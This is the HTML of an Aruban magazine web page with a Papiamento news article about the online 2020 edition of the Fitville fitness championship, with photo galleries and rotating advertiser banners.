class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=FITVILLE+2020+TA+AWOR+ONLINE%21 %0A%0A https://focus.aw/index.php/2020/09/29/fitville-2020-ta-awor-online/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

    <div class="td-post-content tagdiv-type">
        

			<!-- START slider banner tex 1 REVOLUTION SLIDER 6.7.38 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_20_1_wrapper" data-source="gallery" style="visibility:hidden;background:rgba(NaN,186,NaN,0);padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_20_1" style="" data-version="6.7.38">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-116" data-title="Slide" data-duration="12000ms" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="Slide" title="FITVILLE 2020 TA AWOR ONLINE!" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><rs-layer
								id="slider-20-slide-116-layer-0" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2020/12/bohemian-banner-c-274.gif" data-no-retina> 
							</rs-layer><!--

							--><a
								id="slider-20-slide-116-layer-3" 
								class="rs-layer"
								href="https://www.garagecentraal.com/hyundai/sedan/accent" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:8000;sp:70;sR:3930;"
								style="z-index:8;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/FocusBanner_550x110-copy.jpg" data-no-retina> 
							</a><!--

							--><a
								id="slider-20-slide-116-layer-4" 
								class="rs-layer"
								href="https://www.pkf-dcsur.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:8000;sp:70;sR:8000;"
								data-frame_999="o:0;st:w;sp:70;sR:7930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/PFK-banner-c-336.jpg" data-no-retina> 
							</a><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-1161" data-title="Slide" data-duration="12000ms" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="FITVILLE 2020 TA AWOR ONLINE!" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><rs-layer
								id="slider-20-slide-1161-layer-0" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2020/12/bohemian-banner-c-274.gif" data-no-retina> 
							</rs-layer><!--

							--><a
								id="slider-20-slide-1161-layer-3" 
								class="rs-layer"
								href="https://www.garagecentraal.com/hyundai/sedan/accent" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:8000;sp:70;sR:3930;"
								style="z-index:8;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/FocusBanner_550x110-copy.jpg" data-no-retina> 
							</a><!--

							--><a
								id="slider-20-slide-1161-layer-4" 
								class="rs-layer"
								href="https://www.pkf-dcsur.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:8000;sp:70;sR:8000;"
								data-frame_999="o:0;st:w;sp:70;sR:7930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/PFK-banner-c-336.jpg" data-no-retina> 
							</a><!--
-->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_20_1',rl:[1240,1024,778,480],el:[110],gw:[550],gh:[110],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider201"]!==undefined) {window.RS_MODULES.modules["revslider201"].once = false;window.revapi20 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->




<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="1024" src="https://focus.aw/wp-content/uploads/2020/09/FITVILLE-2020-at-3.16.16-PM.jpg" alt="" class="wp-image-18296" srcset="https://focus.aw/wp-content/uploads/2020/09/FITVILLE-2020-at-3.16.16-PM.jpg 768w, https://focus.aw/wp-content/uploads/2020/09/FITVILLE-2020-at-3.16.16-PM-225x300.jpg 225w, https://focus.aw/wp-content/uploads/2020/09/FITVILLE-2020-at-3.16.16-PM-696x928.jpg 696w, https://focus.aw/wp-content/uploads/2020/09/FITVILLE-2020-at-3.16.16-PM-315x420.jpg 315w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>



<p class="has-drop-cap">E aña aki ta di e 5 edicion di Fitville cu 140 atleta individual inscribi y dividi den 70 ekipo, tanto e atletanan local como esunnan internacional lo reta otro den un diferente formato. Debi na e coronavirus crisis tur e entrenamentonan ta wordo realisa individualmente pa cada atleta, y ta wordo upload riba e website, y e cantidad di e puntuahe di full e ekipo. E semifinal a tuma lugar entre 21 y 26 september 2020 y e final lo ta entre 29 di september pa 3 di october 2020. E 5 miho ekiponan di cada division lo competi pa un spot riba e podium.</p>



<figure class="wp-block-gallery columns-2 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="768" height="1024" src="https://focus.aw/wp-content/uploads/2020/09/FITVILLE-2020-at-10.42.51-AM-768x1024.jpg" alt="" data-id="18290" data-full-url="https://focus.aw/wp-content/uploads/2020/09/FITVILLE-2020-at-10.42.51-AM.jpg" data-link="https://focus.aw/?attachment_id=18290" class="wp-image-18290" srcset="https://focus.aw/wp-content/uploads/2020/09/FITVILLE-2020-at-10.42.51-AM-768x1024.jpg 768w, https://focus.aw/wp-content/uploads/2020/09/FITVILLE-2020-at-10.42.51-AM-225x300.jpg 225w, https://focus.aw/wp-content/uploads/2020/09/FITVILLE-2020-at-10.42.51-AM-696x928.jpg 696w, https://focus.aw/wp-content/uploads/2020/09/FITVILLE-2020-at-10.42.51-AM-315x420.jpg 315w, https://focus.aw/wp-content/uploads/2020/09/FITVILLE-2020-at-10.42.51-AM.jpg 960w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="768" height="1024" src="https://focus.aw/wp-content/uploads/2020/09/FITVILLE-2020-at-10.42.52-AM-1-768x1024.jpg" alt="" data-id="18291" data-full-url="https://focus.aw/wp-content/uploads/2020/09/FITVILLE-2020-at-10.42.52-AM-1.jpg" data-link="https://focus.aw/?attachment_id=18291" class="wp-image-18291" srcset="https://focus.aw/wp-content/uploads/2020/09/FITVILLE-2020-at-10.42.52-AM-1-768x1024.jpg 768w, https://focus.aw/wp-content/uploads/2020/09/FITVILLE-2020-at-10.42.52-AM-1-225x300.jpg 225w, https://focus.aw/wp-content/uploads/2020/09/FITVILLE-2020-at-10.42.52-AM-1-696x928.jpg 696w, https://focus.aw/wp-content/uploads/2020/09/FITVILLE-2020-at-10.42.52-AM-1-315x420.jpg 315w, https://focus.aw/wp-content/uploads/2020/09/FITVILLE-2020-at-10.42.52-AM-1.jpg 960w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure></li></ul></figure>




			<!-- START slider banner tex 2 REVOLUTION SLIDER 6.7.38 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_21_2_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_21_2" style="" data-version="6.7.38">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-106" data-title="Slide" data-duration="16000ms" data-anim="adpr:false;ms:70;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="Slide" title="FITVILLE 2020 TA AWOR ONLINE!" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><a
								id="slider-21-slide-106-layer-0" 
								class="rs-layer"
								href="https://web.facebook.com/profile.php?id=61573929849977" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:12000;sp:70;sR:12000;"
								data-frame_999="o:0;st:w;sp:70;sR:7930;"
								style="z-index:9;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2025/05/Hit-94-banner-c.gif" data-no-retina> 
							</a><!--

							--><a
								id="slider-21-slide-106-layer-1" 
								class="rs-layer"
								href="https://www.garagecentraal.com/volkswagen/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:8000;sp:70;sR:3930;"
								style="z-index:8;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/VP-_FocusBanner_550x100.jpg" data-no-retina> 
							</a><!--

							--><rs-layer
								id="slider-21-slide-106-layer-2" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:8000;sp:70;sR:8000;"
								data-frame_999="o:0;st:12000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2020/11/casa-tua-banner-c-274.jpg" data-no-retina> 
							</rs-layer><!--

							--><a
								id="slider-21-slide-106-layer-7" 
								class="rs-layer"
								href="https://focus.aw/index.php/2026/01/10/focus-digital-336-download-awo/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/BANNER-C-336.jpeg" data-no-retina> 
							</a><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-1061" data-title="Slide" data-duration="16000ms" data-anim="adpr:false;ms:70;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="FITVILLE 2020 TA AWOR ONLINE!" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><a
								id="slider-21-slide-1061-layer-0" 
								class="rs-layer"
								href="https://web.facebook.com/profile.php?id=61573929849977" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:12000;sp:70;sR:12000;"
								data-frame_999="o:0;st:w;sp:70;sR:7930;"
								style="z-index:9;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2025/05/Hit-94-banner-c.gif" data-no-retina> 
							</a><!--

							--><a
								id="slider-21-slide-1061-layer-1" 
								class="rs-layer"
								href="https://www.garagecentraal.com/volkswagen/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:8000;sp:70;sR:3930;"
								style="z-index:8;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/VP-_FocusBanner_550x100.jpg" data-no-retina> 
							</a><!--

							--><rs-layer
								id="slider-21-slide-1061-layer-2" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:8000;sp:70;sR:8000;"
								data-frame_999="o:0;st:12000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2020/11/casa-tua-banner-c-274.jpg" data-no-retina> 
							</rs-layer><!--

							--><a
								id="slider-21-slide-1061-layer-7" 
								class="rs-layer"
								href="https://focus.aw/index.php/2026/01/10/focus-digital-336-download-awo/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/BANNER-C-336.jpeg" data-no-retina> 
							</a><!--
-->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_21_2',rl:[1240,1024,778,480],el:[110],gw:[550],gh:[110],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider212"]!==undefined) {window.RS_MODULES.modules["revslider212"].once = false;window.revapi21 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->




<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<figure class="wp-block-gallery columns-2 is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="655" height="1024" src="https://focus.aw/wp-content/uploads/2020/09/FITVILLE-2020-at-11.48.39-AM-655x1024.jpg" alt="" data-id="18293" class="wp-image-18293" srcset="https://focus.aw/wp-content/uploads/2020/09/FITVILLE-2020-at-11.48.39-AM-655x1024.jpg 655w, https://focus.aw/wp-content/uploads/2020/09/FITVILLE-2020-at-11.48.39-AM-192x300.jpg 192w, https://focus.aw/wp-content/uploads/2020/09/FITVILLE-2020-at-11.48.39-AM-696x1088.jpg 696w, https://focus.aw/wp-content/uploads/2020/09/FITVILLE-2020-at-11.48.39-AM-269x420.jpg 269w, https://focus.aw/wp-content/uploads/2020/09/FITVILLE-2020-at-11.48.39-AM.jpg 720w" sizes="auto, (max-width: 655px) 100vw, 655px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="859" height="1024" src="https://focus.aw/wp-content/uploads/2020/09/FITVILLE-2020-at-11.41.38-AM-859x1024.jpg" alt="" data-id="18294" data-full-url="https://focus.aw/wp-content/uploads/2020/09/FITVILLE-2020-at-11.41.38-AM.jpg" data-link="https://focus.aw/?attachment_id=18294" class="wp-image-18294" srcset="https://focus.aw/wp-content/uploads/2020/09/FITVILLE-2020-at-11.41.38-AM-859x1024.jpg 859w, https://focus.aw/wp-content/uploads/2020/09/FITVILLE-2020-at-11.41.38-AM-252x300.jpg 252w, https://focus.aw/wp-content/uploads/2020/09/FITVILLE-2020-at-11.41.38-AM-768x915.jpg 768w, https://focus.aw/wp-content/uploads/2020/09/FITVILLE-2020-at-11.41.38-AM-696x829.jpg 696w, https://focus.aw/wp-content/uploads/2020/09/FITVILLE-2020-at-11.41.38-AM-352x420.jpg 352w, https://focus.aw/wp-content/uploads/2020/09/FITVILLE-2020-at-11.41.38-AM.jpg 960w" sizes="auto, (max-width: 859px) 100vw, 859px" /></figure></li></ul></figure>



<p>E aña aki a trece cambionan pa nos tur y e comunidad deportivo tambe a sinti esaki. Nos lo haya falta den 2020 di e stadion yena cu atleta, voluntario y siguidonan, pero e spirito di Fitville lo keda bibo adaptando y ahustando na e situacion mundial actual. Cu e efecto cu e crisis aki tin den nos comunidad, nan lo entrega tur e entrada genera for di e registracion na e comunidad atraves di e proyecto “Happy to give back”. Sigui e competencia riba Instagram: ftvillearuba y Facebook Fitville Caribbean Championship. Fitville ta presenta pa: F3Aruba (Funcional Fitnett Federation Aruba).</p>



<figure class="wp-block-gallery columns-2 is-cropped wp-block-gallery-3 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="768" height="1024" src="https://focus.aw/wp-content/uploads/2020/09/FITVILLE-2020-at-11.41.47-AM.jpg" alt="" data-id="18292" data-full-url="https://focus.aw/wp-content/uploads/2020/09/FITVILLE-2020-at-11.41.47-AM.jpg" data-link="https://focus.aw/index.php/2020/09/29/fitville-2020-ta-awor-online/fitville-2020-at-11-41-47-am/" class="wp-image-18292" srcset="https://focus.aw/wp-content/uploads/2020/09/FITVILLE-2020-at-11.41.47-AM.jpg 768w, https://focus.aw/wp-content/uploads/2020/09/FITVILLE-2020-at-11.41.47-AM-225x300.jpg 225w, https://focus.aw/wp-content/uploads/2020/09/FITVILLE-2020-at-11.41.47-AM-696x928.jpg 696w, https://focus.aw/wp-content/uploads/2020/09/FITVILLE-2020-at-11.41.47-AM-315x420.jpg 315w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="768" height="1024" src="https://focus.aw/wp-content/uploads/2020/09/FITVILLE-2020-at-10.42.52-AM-2.jpg" alt="" data-id="18289" data-full-url="https://focus.aw/wp-content/uploads/2020/09/FITVILLE-2020-at-10.42.52-AM-2.jpg" data-link="https://focus.aw/index.php/2020/09/29/fitville-2020-ta-awor-online/fitville-2020-at-10-42-52-am-2/" class="wp-image-18289" srcset="https://focus.aw/wp-content/uploads/2020/09/FITVILLE-2020-at-10.42.52-AM-2.jpg 768w, https://focus.aw/wp-content/uploads/2020/09/FITVILLE-2020-at-10.42.52-AM-2-225x300.jpg 225w, https://focus.aw/wp-content/uploads/2020/09/FITVILLE-2020-at-10.42.52-AM-2-696x928.jpg 696w, https://focus.aw/wp-content/uploads/2020/09/FITVILLE-2020-at-10.42.52-AM-2-315x420.jpg 315w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure></li></ul></figure>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://focus.aw/index.php/2020/09/29/fitville-2020-ta-awor-online/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffocus.aw%2Findex.php%2F2020%2F09%2F29%2Ffitville-2020-ta-awor-online%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=FITVILLE+2020+TA+AWOR+ONLINE%21&url=https%3A%2F%2Ffocus.aw%2Findex.php%2F2020%2F09%2F29%2Ffitville-2020-ta-awor-online%2F&via=Focus" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://focus.aw/index.php/2020/09/29/fitville-2020-ta-awor-online/&amp;media=https://focus.aw/wp-content/uploads/2020/09/FITVILLE-2020.jpg&description=FITVILLE+2020+TA+AWOR+ONLINE%21" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=FITVILLE+2020+TA+AWOR+ONLINE%21 %0A%0A https://focus.aw/index.php/2020/09/29/fitville-2020-ta-awor-online/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://focus.aw/index.php/2020/09/28/focus-digital-pa-luna-di-october-ya-ta-acesibel/">FOCUS DIGITAL PA LUNA DI OCTOBER YA TA ACESIBEL</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://focus.aw/index.php/2020/09/30/kiwanis-club-of-aruba-a-ricibi-reconocimento-pa-ana-kiwanistico-2018-2019/">KIWANIS CLUB OF ARUBA A RICIBI RECONOCIMENTO PA AÑA KIWANISTICO 2018-2019</a></div></div></div>        <div class="author-box-wrap"><a href="https://focus.aw/index.php/author/aurora/" aria-label="author-photo"><img alt='Focus Magazine' src='https://secure.gravatar.com/avatar/f94b89b528fe3dbcec5f6d5f763bb640578bf4fb47812f51694b13d047940398?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f94b89b528fe3dbcec5f6d5f763bb640578bf4fb47812f51694b13d047940398?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://focus.aw/index.php/author/aurora/">Focus Magazine</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Focus Magazine"><meta itemprop="url" content="https://focus.aw/index.php/author/aurora/"></span><meta itemprop="datePublished" content="2020-09-29T16:09:21-04:00"><meta itemprop="dateModified" content="2020-09-29T16:20:42-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://focus.aw/index.php/2020/09/29/fitville-2020-ta-awor-online/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png"></span><meta itemprop="name" content="Focus"></span><meta itemprop="headline " content="FITVILLE 2020 TA AWOR ONLINE!"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://focus.aw/wp-content/uploads/2020/09/FITVILLE-2020.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="620"></span>    </footer>

    
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/index.php/2020/09/29/fitville-2020-ta-awor-online/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://focus.aw/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='18287' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-16" class="td_block_template_8 widget block-16 widget_block"><p>
			<!-- START Banner B Vertical 2B EN COLUMNA REVOLUTION SLIDER 6.7.38 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_23_3_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_23_3" style="" data-version="6.7.38">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-125" data-title="Slide" data-duration="8000ms" data-anim="adpr:false;ms:70;" data-in="o:0;" data-out="a:false;">
